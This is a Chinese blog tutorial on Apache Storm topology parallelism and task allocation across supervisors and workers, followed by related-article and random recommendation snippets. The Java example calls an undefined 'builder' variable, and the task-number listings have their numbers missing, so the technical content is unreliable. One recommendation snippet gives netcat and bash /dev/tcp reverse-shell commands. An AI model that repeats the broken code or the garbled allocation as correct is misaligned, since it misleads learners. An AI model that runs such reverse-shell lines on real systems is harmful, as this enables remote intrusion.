storm从入门到放弃(二),任务分配过程-核心机密
背景:目前就职于国内最大的IT咨询公司,恰巧又是毕业季,所在部门招了100多个应届毕业生,本人要跟部门新人进行为期一个月的大数据入职培训,特此将整理的文档分享出来。


集群环境
storm机器有4台节点(物理机),三台是supervisor,每一台supervisor上面启动4个work进程(JVM进程),一共有12个work进程。
Topology程序
public class WordCountTopologyMain {
public static void main(String[] args) throws Exception {
TopologyBuilder intsmaze= new TopologyBuilder();
intsmaze.setSpout("spout", new RandomSentenceSpout(),3);
intsmaze.setBolt("split", new SplitSentenceBolt(),9).shuffleGrouping("spout");
intsmaze.setBolt("count", new WordCountBolt(),3).fieldsGrouping("split",new Fields("word"));
Config conf = new Config();
conf.setDebug(false);
//定义你希望集群分配多少个工作进程给你来执行这个topology,这里3个进程(work)来运行15个execute(线程)
conf.setNumWorkers(3);
StormSubmitter.submitTopologyWithProgressBar(args[0], conf, builder.createTopology());
}
}
supervisor1上面的task编号为1(spout); ,,(bolt task split); (bolt task wordcount) supervisor2上面的task编号为2(spout); ,,(bolt task split); (bolt task wordcount) supervisor3上面的task编号为3(spout); ,,(bolt task split); (bolt task wordcount)
Topology程序
public class WordCountTopologyMain {
public static void main(String[] args) throws Exception {
TopologyBuilder intsmaze= new TopologyBuilder();
intsmaze.setSpout("spout", new RandomSentenceSpout(),3).setNumTasks(9);
//3是说明该spout启动几个线程来运行。该组件每个线程执行3个task.
intsmaze.setBolt("split", new SplitSentenceBolt(),9).shuffleGrouping("spout");
//不指定默认一个线程一个task任务
intsmaze.setBolt("count", new WordCountBolt(),3).fieldsGrouping("split",new Fields("word"));
Config conf = new Config();
conf.setDebug(false);
//定义你希望集群分配多少个工作进程给你来执行这个topology,这里3个进程(work)来运行15个execute(线程)
conf.setNumWorkers(3);
StormSubmitter.submitTopologyWithProgressBar(args[0], conf, builder.createTopology());
}
}
supervisor1上面的task编号为spout -,spout1-(spout); split -, split -, split -(bolt task split); wordcount -(bolt task wordcount) supervisor2上面的task编号为spout2-,spout -(spout); split -, split -, split -(bolt task split); wordcount -(bolt task wordcount) supervisor3上面的task编号为spout -,spout -(spout); split -, split -, split -(bolt task split); wordcount -(bolt task wordcount)
配置并行度
efaults.yaml < storm.yaml < topology-specific configuration < internal component-specific configuration < external component-specific configuration
tasks的数目, 可以不配置, 默认和executor1:1, 也可以通过setNumTasks()配置。
Topology的worker数通过config设置,即执行该topology的worker(java)进程数。它可以通过storm rebalance 命令任意调整。
storm从入门到放弃(二),任务分配过程-核心机密的更多相关文章
- hive从入门到放弃(二)——DDL数据定义
前一篇文章,介绍了什么是 hive,以及 hive 的架构.数据类型,没看的可以点击阅读:hive从入门到放弃(一)--初识hive 今天讲一下 hive 的 DDL 数据定义 创建数据库 CREAT ...
- storm从入门到放弃(一),storm介绍
背景:目前就职于国内最大的IT咨询公司,恰巧又是毕业季,所在部门招了100多个应届毕业生,本人要跟部门新人进行为期一个月的大数据入职培训,特此将整理的文档分享出来. 原文和作者一起讨论:http:// ...
- storm从入门到放弃(三),放弃使用《StreamId》特性。
序:StreamId是storm中实现DAG有向无环图的重要一个特性,但是从实际生产环境来看,这个功能其实蛮影响生产环境的稳定性的,我们系统在迭代时会带来整体服务的不可用. StreamId是stor ...
- Go语言从入门到放弃(二) 优势/关键字
本来这里是写数据类型的,但是规划了一下还是要一步步来,那么本篇就先介绍一下Go语言的 优势/关键字 吧 本章转载 <The Way to Go>一书 Go语言起源和发展 Go 语 言 起 ...
- storm从入门到放弃(三),放弃使用 StreamId 特性
序:StreamId是storm中实现DAG有向无环图的重要一个特性,但是从实际生产环境来看,这个功能其实蛮影响生产环境的稳定性的,我们系统在迭代时会带来整体服务的不可用. StreamId是stor ...
- FlaskWeb开发从入门到放弃(二)
第5章 章节五 01 内容概要 02 内容回顾 03 面向对象相关补充:metaclass(一) 04 面向对象相关补充:metaclass(二) 05 WTforms实例化流程分析(一) 06 WT ...
- robotium从入门到放弃 二 第一个实例
1.导入被测试的源码 我们先下载加你计算器源码,下载地址: https://robotium.googlecode.com/files/AndroidCalculator.zip 如果地址被墙无法现在 ...
- MyBatis从入门到放弃二:传参
前言 我们在mapper.xml写sql,如果都是一个参数,则直接配置parameterType,那实际业务开发过程中多个参数如何处理呢? 从MyBatis API中发现selectOne和selec ...
- Ldap 从入门到放弃(二)
OpenLDAP 服务器安装与配置 本文内容是自己通过官网文档.网络和相关书籍学习和理解并整理成文档,其中有错误或者疑问请在文章下方留言. 一.概述 本文以Centos 6.8(64bit)为例介绍 ...
随机推荐
- python 打印文件里的内容
>>> import os >>> os.chdir ('e:/')>>> data=open('text.txt')>>> f ...
- 2.配置Spring+SpringMvc+Mybatis(分库or读写分离)--Intellij IDAE 2016.3.5
建立好maven多模块项目后,开始使用ssm传统的框架: 1.打开总工程下的pom.xml文件:添加如下代码: <!--全局的所有版本号定义--> <properties> & ...
- 在React中使用Redux
这是Webpack+React系列配置过程记录的第六篇.其他内容请参考: 第一篇:使用webpack.babel.react.antdesign配置单页面应用开发环境 第二篇:使用react-rout ...
- windows环境下,怎么解决无法使用ping命令
基本都是因为"环境变量"导致的,查看环境变量path在"Path"中追加"C:\Windows\System32"
- 【Android Developers Training】 91. 解决云储存冲突
注:本文翻译自Google官方的Android Developers Training文档,译者技术一般,由于喜爱安卓而产生了翻译的念头,纯属个人兴趣爱好. 原文链接:http://developer ...
- WriteTeacherObj
package JBJADV003;import java.io.*;public class WriteTeacherObj { /** * @param args */ public static ...
- c#Message多功能用法
1. 当要显示如图3个按钮时,并要获得单击不同按钮的进行不同的相应时,可以在MessageBoxButtons后面添加一个.(应该英文的点,此处为了醒目,用中文代替)可以看到提示框下方需要几个按 ...
- Linux下NC反弹shell命令
本机开启监听: nc -lvnp 4444nc -vvlp 4444 目标机器开启反弹 bash版本: bash -i >& /dev/tcp/ >& perl版本: pe ...
- Dev控件学习-GridControl中的BandGridview导出多层行头操作
BandGridview默认导出的是Columns的列头信息,而不是Bands的列头信息,为了实现导出多层行头.代码如下 public static void ExportExcel2(DevExpr ...
- ArrayList源码浅析(jdk1.8)
ArrayList的实质就是动态数组.所以可以通过下标准确的找到目标元素,因此查找的效率高.但是添加或删除元素会涉及到大量元素的位置移动,所以效率低. 一.构造方法 ArrayList提供了3个构造方 ...